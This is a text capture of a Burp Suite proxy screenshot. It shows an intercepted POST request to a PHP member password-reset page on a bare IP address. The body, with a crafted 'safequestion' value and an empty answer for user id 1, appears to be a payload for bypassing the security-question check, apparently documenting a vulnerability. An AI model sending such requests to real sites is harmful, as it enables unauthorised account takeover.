 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://202.1.10.34:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /member/resetpassword.php HTTP/1.1
2 Host: 202.1.10.34
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://202.1.10.34
10 Connection: close
11 Referer: http://202.1.10.34/member/resetpassword.php
12 Cookie: PHPSESSID=56otj2vbgq6je4mvl4oq830mj3
13 Upgrade-Insecure-Requests: 1
14
15 dopost=safequestion&safequestion=0.0&safeanswer=&id=1